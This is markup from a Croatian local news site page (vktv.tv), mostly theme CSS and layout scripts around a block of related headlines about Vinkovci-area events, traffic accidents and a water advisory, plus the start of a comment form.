<style>.td-theme-wrap .tdi_120 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_120 .td-subcat-item a:hover,.td-theme-wrap .tdi_120 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_120 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_120 .td-subcat-dropdown:hover .td-subcat-more i{color:#1e73be}.td-theme-wrap .tdi_120 .td-block-title>*{border-color:#1e73be}.td-theme-wrap .tdi_120 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_120 .td_quote_on_blocks,.td-theme-wrap .tdi_120 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_120 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_120 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_120 .td-instagram-user a{color:#1e73be}.td-theme-wrap .tdi_120 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_120 .td-load-more-wrap a:hover{background-color:#1e73be;border-color:#1e73be}.td-theme-wrap .tdi_120 .td-read-more a,.td-theme-wrap .tdi_120 .td-weather-information:before,.td-theme-wrap .tdi_120 .td-weather-week:before,.td-theme-wrap .tdi_120 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_120 .td-post-category,.td-theme-wrap .tdi_120 .td-post-category:hover{background-color:#1e73be}.tdi_120{margin-bottom:-8px!important}</style>
<style>body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">POVEZANE VIJESTI</span></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>.tdi_121 .td-image-wrap{padding-bottom:57%}.tdi_121 .entry-thumb{background-position:center 50%}.tdi_121 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_121 .td-image-container{display:block;order:0}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:auto}body .tdi_121 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_121 .td-module-meta-info{border-color:#eaeaea}.tdi_121 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_121 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_121 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_121 .td-post-vid-time{display:block}.tdi_121 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_121 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_121 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_121 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_121 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_121 .td-read-more{display:none}.tdi_121 .td-author-date{display:inline}.tdi_121 .td-post-author-name{display:none}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{display:inline-block}.tdi_121 .entry-review-stars{display:inline-block}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:15px}.tdi_121 .td-module-comments{display:none}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_121 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:17px!important;line-height:1.2!important;font-weight:500!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_121 .td-module-container:before{bottom:-18px}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .td_module_wrap{padding-left:6px;padding-right:6px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_121 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_121 .td-module-container:before{bottom:-18px}.tdi_121 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .entry-title{font-size:13px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_121 .td-image-wrap{padding-bottom:75%}.tdi_121 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_121 .td-image-container,.ie11 .tdi_121 .td-image-container{flex:0 0 auto}.tdi_121 .td-module-container{flex-direction:row}.ie10 .tdi_121 .td-module-meta-info,.ie11 .tdi_121 .td-module-meta-info{flex:1}.tdi_121 .td-module-meta-info{padding:0 0 0 12px}.tdi_121 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_121 .td_module_wrap{float:right}.tdi_121 .td-module-container:before{bottom:-10px}.tdi_121 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_121 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_121 .entry-title{font-size:15px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_121 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","show_author":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4542","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "3";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "4";
block_tdi_121.found_posts = "6027";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "1507";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/vinkovci-poziv-za-uredenje-izloga-i-okucnica-povodom-poklada/"  rel="bookmark" class="td-image-wrap " title="Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/poklade-Vinkovci-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/vinkovci-poziv-za-uredenje-izloga-i-okucnica-povodom-poklada/"  rel="bookmark" title="Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada">Vinkovci: Poziv za uređenje izloga i okućnica povodom poklada</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:02:55+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" class="td-image-wrap " title="Muzej vučedolske kulture organizira online Noć muzeja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/Muzej-vucedolske-kulture-nc-muzeja-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/muzej-vucedolske-kulture-organizirana-online-noc-muzeja/"  rel="bookmark" title="Muzej vučedolske kulture organizira online Noć muzeja">Muzej vučedolske kulture organizira online Noć muzeja</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:28:23+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" class="td-image-wrap " title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/PN-29.1.2026-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/u-dvije-prometne-nesrece-ozlijedeni-vozac-kamiona-i-biciklist/"  rel="bookmark" title="U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist">U dvije prometne nesreće ozlijeđeni vozač kamiona i biciklist</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:14:55+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" class="td-image-wrap " title="Voda u Soljanima privremeno nije za piće i kuhanje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/11/voda-slavine-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/voda-u-soljanima-privremeno-nije-za-pice-i-kuhanje/"  rel="bookmark" title="Voda u Soljanima privremeno nije za piće i kuhanje">Voda u Soljanima privremeno nije za piće i kuhanje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:10:38+01:00" >30 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}#tdi_122.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_122.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}.tdi_123{margin-bottom:30px!important;padding-top:20px!important}.tdi_123 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_126 td_block_template_1">
<style>.tdi_126{margin-bottom:20px!important}@media (max-width:767px){.tdi_126{margin-bottom:10px!important}}</style>
<style>.tdi_126.td-a-rec{text-align:center}.tdi_126.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_126 .td-element-style{z-index:-1}.tdi_126 .td-spot-id-spot_img_hidden{display:none}.tdi_126 .td-adspot-title{display:block}.tdi_126 .td_spot_img_all img,.tdi_126 .td_spot_img_tl img,.tdi_126 .td_spot_img_tp img,.tdi_126 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">-Marketing-</span><a href="#" class="td_spot_img_all"><img src="https://vktv.tv/wp-content/uploads/2021/05/reklama-2-Max-Quality-2.jpg"  alt="spot_img" width="970"  height="90"  /></a></div></div></div></div></div></div><div id="tdi_127" class="tdc-row"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}.tdi_128{margin-right:10%!important;margin-left:10%!important}.tdi_128 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_128{margin-right:0px!important;margin-left:0px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_131 tdb-comm-layout2 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_131" >
<style>
.td-theme-wrap .tdi_131 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_131 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_131 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_131 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_131 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_131 .td-block-title > * {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_131 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_131 .td_quote_on_blocks,
            .td-theme-wrap .tdi_131 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_131 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_131 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_131 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_131 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_131 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_131 .td-read-more a,
            .td-theme-wrap .tdi_131 .td-weather-information:before,
            .td-theme-wrap .tdi_131 .td-weather-week:before,
            .td-theme-wrap .tdi_131 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_131 .td-post-category,
            .td-theme-wrap .tdi_131 .td-post-category:hover {
                background-color: #1e73be;
            }
</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_131 .comment-link{display:inline-block}.tdi_131 .comment{border-bottom-style:dashed}.tdi_131 .comment .children{border-top-style:dashed}.tdi_131 .comment-form .submit{background-color:#000000;font-family:Roboto!important}.tdi_131 .comment-form .submit:hover{background-color:#1e73be}.tdi_131 .avatar{border-radius:2px}.tdi_131 .td-comments-title a,.tdi_131 .td-comments-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important}.tdi_131 cite{font-family:Roboto!important;font-size:15px!important;font-weight:700!important}.tdi_131 .comment-link,.tdi_131 .comment-edit-link{font-family:Roboto!important}.tdi_131 .comment-content p{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important}.tdi_131 .comment-reply-link{font-family:Roboto!important}.tdi_131 .comment-reply-title{font-family:Roboto!important}.tdi_131 input[type=text],.tdi_131 textarea{font-family:Roboto!important}.tdi_131 .comment-form-cookies-consent label,.tdi_131 .logged-in-as,.tdi_131 .logged-in-as a,.tdi_131 .td-closed-comments{font-family:Roboto!important;font-size:13px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_131 .comment-content p{font-size:13px!important}.tdi_131 input[type=text],.tdi_131 textarea{font-size:13px!important}.tdi_131 .comment-form .submit{font-size:13px!important;text-transform:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Komentiraj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bogat-program-obiljezavanja-26-godisnjice-osnutka-109-brigade-hv/#respond" style="display:none;">Otkazati odgovor</a></small></h3><form action="https://vktv.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
